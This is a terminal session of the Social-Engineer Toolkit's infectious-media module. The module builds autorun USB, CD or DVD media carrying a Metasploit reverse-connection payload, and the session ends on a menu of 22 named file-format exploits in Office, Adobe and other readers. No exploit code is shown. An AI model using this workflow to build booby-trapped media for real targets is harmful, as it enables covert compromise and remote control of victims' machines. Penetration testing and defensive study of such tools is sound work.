 The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executable.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>1
set:infectious> IP address for the reverse connection (payload):99
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)